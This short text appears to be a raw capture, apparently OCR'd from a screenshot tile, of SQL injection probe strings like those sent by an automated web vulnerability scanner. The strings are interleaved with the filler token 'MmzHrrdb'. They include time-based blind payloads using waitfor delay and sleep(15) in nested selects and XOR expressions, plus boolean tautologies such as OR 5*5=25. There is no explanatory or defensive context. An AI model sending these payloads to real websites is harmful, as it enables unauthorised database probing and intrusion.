
MmzHrrdb
555-1; waitfor delay '0:0:15' --
MmzHrrdb
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
MmzHrrdb
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
MmzHrrdb
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
MmzHrrdb
555*if(now()=sysdate(),sleep(15),0)
MmzHrrdb
-1" OR 5*5=25 or "juBIS98W"="
MmzHrrdb
-1' OR 5*5=25 or 'FCcoZD92'='